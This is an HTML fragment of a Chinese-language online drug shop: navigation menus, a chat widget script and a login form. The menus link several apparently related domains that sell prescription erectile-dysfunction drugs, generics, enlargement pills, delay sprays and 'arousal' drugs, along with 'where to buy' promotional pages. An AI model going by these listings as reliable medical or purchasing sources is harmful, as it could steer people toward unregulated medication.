</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://ukkk.com.tw/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://ukkk.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://ukkk.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://ukkk.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://ukkk.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://ukkk.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://ukkk.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://ukkk.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://ukkk.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://ukkk.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://ukkk.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://ukkk.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://ukkk.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://ukkk.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://ukkk.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://ukkk.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://ukkk.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://ukkk.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://ukkk.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://ukkk.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://ukkk.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://ukkk.com.tw/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://ukkk.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://ukkk.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://ukkk.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://ukkk.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://ukkk.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://ukkk.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://ukkk.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://ukkk.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://ukkk.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://ukkk.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://ukkk.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://ukkk.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://ukkk.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://ukkk.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://ukkk.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://ukkk.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://ukkk.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://ukkk.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://ukkk.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://ukkk.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://ukkk.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://ukkk.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://ukkk.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://ukkk.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://ukkk.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://ukkk.com.tw/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://ukkk.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://ukkk.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://ukkk.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://ukkk.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://ukkk.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://ukkk.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://ukkk.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://ukkk.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://ukkk.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://ukkk.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://ukkk.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://ukkk.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://ukkk.com.tw/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://ukkk.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://ukkk.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://ukkk.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://ukkk.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://ukkk.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://ukkk.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://ukkk.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://ukkk.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://ukkk.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://ukkk.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://ukkk.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://ukkk.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://ukkk.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://ukkk.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://ukkk.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://sunyeeon.com/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://ukkk.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://greaatree.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://greaatree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://greaatree.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://greaatree.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://greaatree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://greaatree.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://greaatree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://greaatree.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://greaatree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://greaatree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://greaatree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://greaatree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://greaatree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://greaatree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://greaatree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://greaatree.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://greaatree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://greaatree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://greaatree.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://grg.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://grg.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://grg.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://grg.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://grg.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://grg.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://grg.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://grg.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://grg.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://grg.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://grg.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://grg.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://grg.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://grg.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://grg.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://grg.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://grg.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://grg.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://grg.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4258"><a href="https://gr-ruten.com.tw/">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="https://gr-ruten.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://sunyeeon.com/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://sunyeeon.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://sunyeeon.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://sunyeeon.com/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://sunyeeon.com/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://sunyeeon.com/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://sunyeeon.com/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://sunyeeon.com/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://sunyeeon.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://sunyeeon.com/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://sunyeeon.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://sunyeeon.com/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://sunyeeon.com/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://sunyeeon.com/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://sunyeeon.com/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://sunyeeon.com/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://sunyeeon.com/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://sunyeeon.com/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://sunyeeon.com/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://sunyeeon.com/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://sunyeeon.com/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://sunyeeon.com/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://sunyeeon.com/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://sunyeeon.com/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://sunyeeon.com/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://sunyeeon.com/black-gold/12861.html">美國黑金買一送一</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="881a405b99" /><input type="hidden" name="_wp_http_referer" value="/%E5%A8%81%E8%80%8C%E9%8B%BC/3182.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 